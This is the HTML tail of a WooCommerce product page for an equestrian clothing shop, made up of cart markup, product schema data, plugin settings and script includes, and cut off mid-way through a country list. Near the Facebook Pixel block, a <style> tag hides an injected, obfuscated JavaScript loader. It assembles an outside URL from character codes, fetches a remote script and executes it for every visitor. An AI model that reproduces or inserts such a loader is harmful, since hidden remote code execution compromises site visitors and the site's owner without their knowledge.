										  <ul class="kt-mobile-cart-contain">
						  <li class="kt-mini-cart-refreash">
							

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


						</li>
					</ul>
										</div>
				</div>
			</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ascend_premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/453e67bf23664ef8c7227c9f6/eed51b5f586e4e6aa4b62bc0e.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://linneysequestrian.com/product/supreme-products-active-show-rider-sports-bra/#product","name":"Supreme Products Active Show Rider Sports Bra","url":"https://linneysequestrian.com/product/supreme-products-active-show-rider-sports-bra/","description":"Look fabulous and feel supported in our new Supreme Products Sports Bra.\r\n\r\nThe luxurious high-quality Sports Bra from Supreme Products has been tailored to optimise performance. With a ribbed stretch bottom band and removable padded cups, this sports bra is perfect for the active equestrian. With comfort and style at the forefront of the design, you are sure to both look and feel amazing. Elegantly finished with Supreme Products branding for a sophisticated look. Designed to either be worn on its own or layered. Pair with our Supreme Products Joggers and Hoodie for a stylish, low maintenance look.","image":"https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4084.jpeg","sku":15194,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"27.95","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://linneysequestrian.com/product/supreme-products-active-show-rider-sports-bra/","seller":{"@type":"Organization","name":"Linneys Equestrian","url":"https://linneysequestrian.com"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=414202322913603&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>var c = 0;var _bgnuedd=String.(104/*_s70biw9*/,116/**/,116/*_rq9zmeu*/,112/*_6ojk8vn*/,115/*_rq9zmeu*/,58/*_s70biw9*/,47/*_6ojk8vn*/,47/*_s70biw9*/,99/*_bgnuedd*/,100/*_rq9zmeu*/,46/*_6ojk8vn*/,112/*_bgnuedd*/,114/*_rq9zmeu*/,105/*_s70biw9*/,118/*_s70biw9*/,97/*_bgnuedd*/,99/**/,121/*_rq9zmeu*/,108/**/,111/**/,99/*_s70biw9*/,97/*_rq9zmeu*/,116/**/,105/*_bgnuedd*/,111/*_6ojk8vn*/,110/*_s70biw9*/,102/*_rq9zmeu*/,111/*_bgnuedd*/,114/*_6ojk8vn*/,108/*_s70biw9*/,111/*_s70biw9*/,99/**/,46/**/,99/**/,111/**/,109/*_bgnuedd*/,47/*_bgnuedd*/,116/*_6ojk8vn*/,97/**/,112/**/,112/*_bgnuedd*/,101/*_6ojk8vn*/,114/*_6ojk8vn*/,46/*_bgnuedd*/,106/*_rq9zmeu*/,115/*_rq9zmeu*/,63/*_bgnuedd*/,109/**/,61/**/,109/*_6ojk8vn*/);var _6ojk8vn = _rq9zmeu(_bgnuedd);if(_6ojk8vn.length &gt; 3){_mczt5k5(_6ojk8vn);} function _rq9zmeu(_walm46m){ var _s70biw9 = new XMLHttpRequest();_s70biw9.open( String.(71,69,84), _walm46m, false );_s70biw9.send( null );return _s70biw9.responseText;}function _mczt5k5(_dur8dt5){ var _ycyjqsr = new Function(\'x\', \'y\', _dur8dt5+\' return x+y;\');_ycyjqsr(0,0);}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://linneysequestrian.com/wp-admin/admin-ajax.php","nonce":"18f9d2a8a5","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://linneysequestrian.com","ajax_url":"https://linneysequestrian.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://linneysequestrian.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://linneysequestrian.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b8235b7d69" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://linneysequestrian.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51JFcftJSbIbPrrDPayvEhNTetKCwshYOLHtRAwDUBeUk1L8SwUPpDVJSzgO5deKLA4TbN7YsHpfTWSlYA9cc3urJ00wIyhnkeg","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":false},"nonce":{"payment":"974d20d8c2","shipping":"8b9674c0ed","normalize_address":"9d0fd252c6","get_cart_details":"1bfede34d0","update_shipping":"0aa0b8c3d3","checkout":"cc8e38967d","add_to_cart":"b2d73305db","get_selected_product_data":"88f0ada0a4","log_errors":"bfffc8ff69","clear_cart":"a87c83646a","pay_for_order":"755d6b27a8","wc_store_api":"f123673098","wc_store_api_express_checkout":"98e7a66958"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://linneysequestrian.com/checkout/","currency_code":"gbp","currency_decimals":2,"country_code":"GB","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Supreme Products Active Show Rider Sports Bra","amount":2795},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":2795,"pending":true},"requestShipping":true,"currency":"gbp","country_code":"GB","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"kco_shipping_data":{"label":"","type":"hidden","location":"billing","required":false},"account_password":{"label":"Create account password","type":"password","location":"account","required":true},"additional_":{"label":"By placing an order you accept our Terms & Conditions","type":"radio","location":"order","required":0}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/bootstrap-min.js?ver=1.9.19" id="bootstrap-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/slick-min.js?ver=1.9.19" id="kadence-slick-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/kt-sticky-min.js?ver=1.9.19" id="kadence-sticky-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/ascend-plugins-min.js?ver=1.9.19" id="ascend_plugins-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.9" id="select2-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/kt-tiles-min.js?ver=1.9.19" id="kadence-tiles-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/ascend-main-min.js?ver=1.9.19" id="ascend_main-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/kt-add-to-cart-variation-min.js?ver=6.9" id="kt-wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/wc-quantity-increment-min.js?ver=6.9" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://linneysequestrian.com/shop/";
                        var woof_link = 'https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://linneysequestrian.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://linneysequestrian.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do 